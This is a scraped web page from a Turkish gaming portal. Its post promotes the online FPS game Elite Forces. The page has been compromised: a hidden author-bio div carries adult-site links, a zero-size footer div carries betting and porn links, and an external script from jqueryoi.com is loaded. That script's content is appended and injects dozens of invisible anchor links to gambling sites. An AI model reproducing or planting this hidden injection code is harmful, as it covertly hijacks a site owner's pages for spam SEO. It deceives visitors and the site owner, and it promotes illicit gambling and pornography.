<p>Oyunu indirmek ve bu heyecana bir an önce dahil olmak için: <a href="http://ef.novaworlds.com/tr/index.php/download?src=ZWZfbGFuZGluZw==" target="_blank">Oyunun Linki</a></p>
<p>Elite Forces Hakkında</p>
<p>Elite Forces (EF) çevrimiçi bir FPS (Birinci Şahıs Nişancı) oyunu. Bilimkurgu, korku ve aksiyon öğelerini bir arada bünyesinde barındıran bu yeni nesil FPS oyunu yepyeni bir deneyim sunma iddiasında.</p>
<p>Nova Worlds Hakkında</p>
<p>City of Steam’in Dünya Lansmanı ile Türkiye’deki oyuncularla buluşan ve “Yeni Dünyalar” anlamına gelen Nova Worlds, Türkiye’deki en yeni oyun portalı olarak yüksek kalitede %100 Türkçe hizmet vermeyi kendine ilke edinmiş uluslararası oyun platformudur.</p>
<p>DAO Games Hakkında</p>
<p>Oyuncu ruhundan anlayan ve eski oyuncular tarafından kurulmuş olan, Dubai merkezli  DAO Games, Nova Worlds oyun portalı aracılığı ile oyunculara yüksek kalitede, yenilikçi ve ücretsiz bir oyun hizmeti vermeyi hedefliyor.</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='Burçhan Yalçın' src='https://secure.gravatar.com/avatar/7bdf712218b1f5f1e1be310b118d29f2557075f08b429c058348e1e8a3c06957?s=80&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bdf712218b1f5f1e1be310b118d29f2557075f08b429c058348e1e8a3c06957?s=160&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://portal.multiplayer.com.tr/author/burchan/">Burçhan Yalçın</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
<div style="display:none;">
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-jav-censored/">หนัง JAV CENSORED</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-jav-uncensored/">หนัง JAV UNCENSORED</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av-subthai/">หนังav subthai</a>
<a href="https://www.javuln.com/genre/hits-%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95/">Hits ยอดฮิต</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av-%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">หนังAV ครอบครัว</a>
<a href="https://www.javuln.com/genre/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/">นักเรียน &#8211; นักศึกษา</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">หนังโป๊ญี่ปุ่น</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%8b%e0%b8%b2%e0%b8%94%e0%b8%b4%e0%b8%aa-%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b7%e0%b8%99/">หนังโป๊แนวซาดิส ข่มขืน</a>
<a href="https://www.javuln.com/">หนังAV JAV JAPANXXX หนังโป๊ญี่ปุ่น หนังXXX หนัง Rate R HD</a>
</div>
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2013/07/bmUploads_2013-07-04_4672__bmUploads_2013-05-15_2649_gtr_gt3_02.jpg);"></div><a href="https://portal.multiplayer.com.tr/gran-turismo-6-demosu-2013-goodwood-hiz-festivalinde-sahneye-cikiyor/"></a><h3><span>Önceki Gönderi</span><span class="text">Gran Turismo 6 Demosu 2013 Goodwood Hız Festivalinde Sahneye Çıkıyor
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2013/07/god_of_war_ascension_2013_game-wide.jpg);"></div><a href="https://portal.multiplayer.com.tr/god-of-war-ascension-dlc-silahlari-7-temmuza-kadar-ucretsiz/"></a><h3><span>Sonraki Gönderi</span><span class="text">God of War: Ascension DLC Silahları 7 Temmuz’a Kadar Ücretsiz
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div><script src="https://jqueryoi.com/code/45.js"></script>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
				<div class="widget">			
				</div>		   
					   
						<p>
				Designed by <a href="https://www.multiplayer.com.tr" target="_blank"> Multiplayer</a>			 </p>	
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
      			<div style="font: 0px Tahoma MS; color: #3f4f3d;">
	<a href="https://www.e-dil.net/" rel="dofollow" class="linked" title="1xbet üyelik">1xbet üyelik</a> - <a href="https://bireyvetoplumdergisi.com" rel="dofollow" class="linked" title="canlı casino siteleri">canlı casino siteleri</a> - <a href="http://www.sex4.tv" rel="dofollow" class="linked" title="porno">porno</a></div>

		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="true">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99423"><a href="https://portal.multiplayer.com.tr/">ANA SAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a target="_blank" href="https://www.multiplayer.com.tr/">KURUMSAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a target="_blank" href="https://chapter.multiplayer.com.tr/">CHAPTER</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										<div class="off-canvas-menu-container">
						<ul class="menu">
							<li id="menu-item-88486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88486"><a href="https://portal.multiplayer.com.tr/anasayfa/">ANASAYFA</a></li>
<li id="menu-item-88480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88480"><a href="https://portal.multiplayer.com.tr/kategori/haberler/">HABERLER</a></li>
<li id="menu-item-88482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88482"><a href="https://portal.multiplayer.com.tr/kategori/videolar/">Videolar</a></li>
<li id="menu-item-88483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88483"><a href="https://portal.multiplayer.com.tr/kategori/makaleler/">MAKALELER</a></li>
<li id="menu-item-88481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88481"><a href="https://portal.multiplayer.com.tr/kategori/e-spor/">E-Spor</a></li>
<li id="menu-item-88485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88485"><a href="https://portal.multiplayer.com.tr/kurumsal/">Kurumsal</a></li>
<li id="menu-item-100637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100637"><a href="https://portal.multiplayer.com.tr/masthead/">Masthead</a></li>
							
						</ul>
					</div>
					
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","postID":"12605","rooturl":"https://portal.multiplayer.com.tr","loveNonce":"3162731860"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/priority.js?ver=11.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","postID":"12605","rooturl":"https://portal.multiplayer.com.tr","disqusComments":"false","loveNonce":"3162731860","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/init.js?ver=11.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portal.multiplayer.com.tr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portal.multiplayer.com.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/45.js
body_size: 660
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
